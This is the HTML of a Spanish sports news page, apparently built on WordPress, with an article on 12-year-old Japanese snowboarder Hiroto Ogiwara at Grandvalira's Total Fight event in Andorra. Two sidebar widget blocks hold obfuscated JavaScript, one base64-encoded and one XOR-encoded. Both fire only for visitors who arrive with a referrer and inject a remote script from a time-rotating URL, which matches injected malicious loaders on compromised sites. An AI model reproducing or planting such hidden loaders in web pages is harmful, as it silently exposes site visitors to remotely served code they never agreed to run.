	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-595" class="post-595 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion-esqui-y-montana category-esqui-y-montana">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Hiroto Ogiwara, el japonés de 12 años que revoluciona el freestyle en Andorra</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2018/03/">25/03/2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/esqui-y-montana/" rel="category tag">ESQUI Y MONTAÑA</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/WEB-OGIWARA.jpg?resize=678%2C381&#038;ssl=1" alt="" title="WEB OGIWARA" />
</figure>
<p>Este fin de semana se han dado cita los mejores riders del mundo en la decimocuarta edición del Grandvalira Total Fight</p>
<p>Con sólo 12 años, Hiroto Ogiwara ha roto todos los esquemas en el mundo del snowboard. Este prodigio del freestlye se enfrenta este fin de semana en el Grandvalira Total Fight con riders que le doblan la edad, ganadores de X Games y participantes de los últimos Juegos Olímpicos de Pyeongchang.</p>
<p>Ogiwara, que comenzó a practicar snowboard con tan sólo 3 años, se atreve con saltos de más de 18 metros y con acrobacias espectaculares a la altura de auténticas estrellas del snowboard. A pesar de su juventud, el japonés ya compite con los mejores profesionales del panorama freestyle de todo el mundo y aspira a poder ganar una medalla de oro en unos Juegos Olímpicos.</p>
<p>Debido a su corta edad, la organización del Grandvalira Total Fight tuvo que investigar si había algún impedimento jurídico, ya que es el rider más joven que ha participado en esta competición. Afortunadamente, después de revisar y obtener todos los permisos necesarios, Ogiwara puede participar en el evento como todos los demás riders.</p>
<p>El Grandvalira Total Fight en snowboard es uno de los ocho eventos más importantes del calendario mundial en esta modalidad: World Snow Tour, siendo máxima categoría Elite de la misma magnitud que eventos como los X Games, Juegos Olímpicos o el Air &amp; Style.</p>
<p>La apuesta decidida y continuada de Grandvalira por las modalidades más extremas de los deportes blancos la han convertido en uno de los referentes del continente europeo en freestyle. La estación andorrana dispone hoy en día de una de las ofertas más completas del sur de Europa, gracias a los 3 snowparks accesibles para todos los públicos y niveles, y a las diversas escuelas de formación para iniciarse en esta disciplina. El Snowpark El Tarter es uno de los parques pioneros en la Península. Con el paso de los años ha ido ampliando y mejorando sus instalaciones para poder ofrecer rondas largas, con módulos y zonas para todos los niveles de esquí y snowboard.</p>
<p><iframe width="678" height="381" src="https://www.youtube.com/embed/I-6nGSnd0Hg?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-595"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-595"
				>
				<span id="sharing-facebook-595" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-595"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-595"
				>
				<span id="sharing-x-595" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-595"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-595"
				>
				<span id="sharing-linkedin-595" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-595"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-595"
				>
				<span id="sharing-whatsapp-595" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-595"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Hiroto%20Ogiwara%2C%20el%20japon%C3%A9s%20de%2012%20a%C3%B1os%20que%20revoluciona%20el%20freestyle%20en%20Andorra&#038;body=https%3A%2F%2Fhierro1.es%2F2018%2F03%2F25%2Fhiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-595"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="ecbab39014" data-email-share-track-url="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/?share=email">
				<span id="sharing-email-595" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-595"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-595"
				>
				<span id="sharing-print-595" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2018/03/22/la-pga-se-reune-en-sevilla-con-las-fuerzas-vivas-del-golf-para-unificar-criterios/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/DAVID-EN-SEVILLA-Large.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/DAVID-EN-SEVILLA-Large.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/DAVID-EN-SEVILLA-Large.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/DAVID-EN-SEVILLA-Large.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/DAVID-EN-SEVILLA-Large.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/DAVID-EN-SEVILLA-Large.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>La PGA se reúne en Sevilla con las fuerzas vivas del golf para unificar criterios</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2018/03/25/veintitres-golfistas-profesionales-de-proyeccion-cifra-record-del-programa-pro-spain-team-2/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/web-Pro-Spain-Team-37_JPG-Medium.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/web-Pro-Spain-Team-37_JPG-Medium.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/web-Pro-Spain-Team-37_JPG-Medium.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/web-Pro-Spain-Team-37_JPG-Medium.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/web-Pro-Spain-Team-37_JPG-Medium.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/web-Pro-Spain-Team-37_JPG-Medium.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Veintitrés golfistas profesionales de proyección, cifra récord del Programa Pro Spain Team</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2018\/03\/25\/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra\/":595};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7a503e8880","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"595\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "595" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
